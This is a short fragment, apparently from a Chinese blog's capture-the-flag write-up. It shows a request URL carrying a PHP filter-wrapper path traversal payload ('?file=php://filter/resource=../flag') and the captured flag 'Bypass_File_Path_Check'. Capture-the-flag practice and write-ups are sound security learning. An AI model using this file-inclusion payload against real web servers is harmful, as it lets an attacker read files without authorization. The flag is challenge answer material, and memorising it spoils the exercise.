 不安全 124.16.71.227:40004/?file=php://filter/resource=../flag
flag{Bypass_File_Path_Check}
https://blog.csdn.net/qq_35056292